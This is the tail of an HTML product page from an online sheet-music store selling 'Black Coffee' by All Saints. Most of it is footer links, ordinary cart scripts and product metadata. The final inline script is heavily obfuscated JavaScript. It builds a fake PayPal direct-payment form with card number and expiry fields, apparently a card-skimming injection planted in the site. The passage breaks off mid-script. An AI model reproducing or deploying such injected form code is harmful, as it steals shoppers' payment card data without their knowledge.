<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span>Social Media</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://www.facebook.com/Music-Store-Download-100823342002191" target="_blank">Facebook</a></li>
<li><a href="https://www.pinterest.com/musicstoredownload/" target="_blank">Pinterest</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
<div class="block-title"><strong> <span>Musicians</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/artist/">Featured Artists</a></li>
<li><a href="https://music-store-download.com/how-to-save-sheet-music-as-pdf/">How to save sheet music as PDF?</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> Information </span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/about-us/">About Us</a></li>
<li><a href="https://music-store-download.com/contact/">Contact</a></li>
<li><a href="https://music-store-download.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://music-store-download.com/security/">Security</a></li>
<li><a href="https://music-store-download.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
<li><a title="Sitemap" href="media/google_sitemap_1.xml">Sitemap</a></li>
<li><a href="https://music-store-download.com/salex-tax-vat/">Sales Tax, VAT</a></li>
<li><a href="https://music-store-download.com/blog/" target="_blank">Blog</a></li>
</ul>
</div>
</div>
</div> </div>
</div>
</div>
</div>
<div class="ves-copyright">
<div class="wrap-container">
<div class="row">
<img alt="paypal" title="Secure Payments by Braintree, a PayPal Company and PayPal" src="https://pics.music-store-download.com/Paypal_payment_icon_60.png" width="167" height="60" style="display:inline; float:left" /><br><span style="font-size:10px; float:none;color:#7e7e7e">Copyright &copy; 2025, All rights reserved. All photo material used with permission.
</span> </div>
</div>
</div>
<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
</div>
</div>
<div id='ajax_loader' class="ajaxcartpro_progress hidden"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="243d3b7325d2a4359137cbe0-text/javascript">
function setLocationAjax(url,id){
jQuery('body').append("<div id='fancybox-loading'><div></div></div>");
url += 'isAjax/1';
url = url.replace("checkout/cart","ajax/cart");
jQuery('#ajax_loader').show();
try {
jQuery.ajax( {
url : url,
dataType : 'json',
success : function(data) {
jQuery('#ajax_loader').hide();
setAjaxData(data,false);
jQuery('body #fancybox-loading').remove();
}
});
} catch (e) {
}
}
function showOptions(id){
jQuery('#'+id).trigger('click');
}
function setAjaxData(data,iframe){
if(data.status == 'ERROR'){
alert(data.message);
}else{
console.log(data.cart);
if(jQuery('#header-cart')){
jQuery('#header-cart').html(data.minicartContent);
}
if(jQuery('.top-minicart .count')){
jQuery('.top-minicart .count').html(data.cart['items_qty']);
}
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(data.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
jQuery.fancybox({ content: data.message });
}
}
Minicart.prototype.removeItem = Minicart.prototype.removeItem.wrap(function(parentMethod, el){
var cart = this;
if (confirm(el.data('confirm'))) {
var url = el.attr('href');
url = url.replace("checkout/cart","ajax/cart");
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
data: {form_key: cart.formKey},
url: url
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
cart.updateCartQty(result.qty);
cart.updateContentOnRemove(result, el.closest('li'));
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
}
for (var i in this.removeItemAfterEvents) {
if (this.removeItemAfterEvents.hasOwnProperty(i) && typeof(this.removeItemAfterEvents[i]) === "function") {
this.removeItemAfterEvents[i]();
}
}
});
Minicart.prototype.updateItem = Minicart.prototype.updateItem.wrap(function(parentMethod){
var cart = this;
var input = $j(this.selectors.quantityInputPrefix + $j(el).data('item-id'));
var quantity = parseInt(input.val(), 10);
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
url: input.data('link'),
data: {qty: quantity, form_key: cart.formKey}
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
cart.updateCartQty(result.qty);
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
if (quantity !== 0) {
cart.updateContentOnUpdate(result);
} else {
cart.updateContentOnRemove(result, input.closest('li'));
}
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
return false;
});
</script>
<div itemscope="" itemtype="https://schema.org/Organization">
<meta itemprop="name" content="" />
<meta itemprop="url" content="https://music-store-download.com/" />
<meta itemprop="logo" content="https://music-store-download.com/skin/frontend/base/default/images/logo_3_450.png" />
</div><script type="243d3b7325d2a4359137cbe0-text/javascript">
//<![CDATA[
var mstEmailCaptureUrl = "https://music-store-download.com/eml/index/capture/";
if (typeof Prototype !== "undefined") {
document.observe("dom:loaded", function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
} else if (typeof jQuery !== 'undefined') {
$(document).ready(function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
}
//]]
</script>
<script type="243d3b7325d2a4359137cbe0-text/javascript">var FEED_BASE_URL="https://music-store-download.com/";</script><script src="https://music-store-download.com/js/mirasvit/code/feedexport/performance.js?v=1704296162" type="243d3b7325d2a4359137cbe0-text/javascript"></script><script type="243d3b7325d2a4359137cbe0-text/javascript">
jQuery(function() {
if(jQuery('.catalog-category-view .grid-items-equal-height').length>0){
//jQuery('.grid-items-equal-height').each(function(){
var maxHeight = 0;
var minHeight = 0;
//alert(jQuery('.grid-items-equal-height .first img').height());
jQuery('.catalog-category-view .grid-items-equal-height').children('li.item').each(function(i){
var itemHeight = jQuery(this).height();
console.log(itemHeight);
if(itemHeight>maxHeight){
maxHeight = itemHeight;
}
if(i==0){
minHeight = itemHeight;
}else{
if(minHeight>itemHeight){
minHeight = itemHeight;
}
}
});
jQuery(this).find('.product-wrapp').css("height",maxHeight);
//});
}
});
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/music-store-download.com\/piano\/","name":"Piano"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/music-store-download.com\/piano\/vocal-guitar\/","name":"Vocal & Guitar"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/music-store-download.com\/piano\/vocal-guitar\/all-saints-black-coffee-17093\/","name":"All Saints Black Coffee 17093"}}]}</script><meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="All Saints Black Coffee 17093" />
<meta name="twitter:description" content="Download All Saints Black Coffee sheet music and learn how to play Black Coffee music notes in minutes." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/cache/1/thumbnail/200x200/7f41f4d19b6fa61e684a99e2aa44ccc8/a/l/all-saints-black-coffee-sheet-music-pdf-score-thumbnail.png" />
</div>
<meta property="og:type" content="product" />
<meta property="og:title" content="All Saints Black Coffee 17093" />
<meta property="og:description" content="Download All Saints Black Coffee sheet music and learn how to play Black Coffee music notes in minutes." />
<meta property="og:url" content="https://music-store-download.com/all-saints-black-coffee-17093/"/>
<meta property="og:site_name" content="Music-Store-Download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"All Saints Black Coffee 17093","description":"Download All Saints Black Coffee sheet music and learn how to play Black Coffee music notes in minutes.","image":"https:\/\/music-store-download.com\/media\/catalog\/product\/cache\/1\/image\/265x\/2268ff14cf35614943744b4ab560391b\/a\/l\/all-saints-black-coffee-sheet-music-pdf-score-image.jpg","url":"https:\/\/music-store-download.com\/all-saints-black-coffee-17093\/","offers":[[],{"@type":"Offer","priceCurrency":"USD","price":7.9900000000000002131628207280300557613372802734375,"availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":""},"url":"https:\/\/music-store-download.com\/all-saints-black-coffee-17093\/"}],"review":[[]],"sku":"17093","mpn":"17093"}</script> </div>
</div>
<script type="243d3b7325d2a4359137cbe0-text/javascript" src="https://music-store-download.com/media/js/a9e430cab655045ba3781f70bd8c26c3.js?v=1730014613"></script>
<script type="243d3b7325d2a4359137cbe0-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x291,-0x1dd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x1bd,-0x151,-0x1fd)+_0x33e3af(-0x212,-0x18b,-0x29d,-0x268)+_0xe0bd53(0x36c,0x380,0x337,0x36e)+_0xe0bd53(0x40a,0x361,0x33a,0x394),_0xe0bd53(0x332,0x319,0x358,0x2d9)+_0xe0bd53(0x361,0x279,0x35a,0x2d9)+_0xe0bd53(0x359,0x3d4,0x300,0x35b)+_0x33e3af(-0x16c,-0x1b1,-0x130,-0x169)+_0x33e3af(-0x1c5,-0x1ab